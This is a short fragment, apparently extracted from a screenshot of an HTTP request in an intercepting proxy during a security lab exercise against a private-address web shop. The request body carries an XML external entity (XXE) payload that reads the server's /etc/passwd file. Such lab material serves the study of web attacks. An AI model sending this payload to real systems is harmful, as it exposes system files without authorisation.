 Request
Pretty Raw Hex \n
http://10.10.234.132/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/etc/passwd"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
Search 0 highlights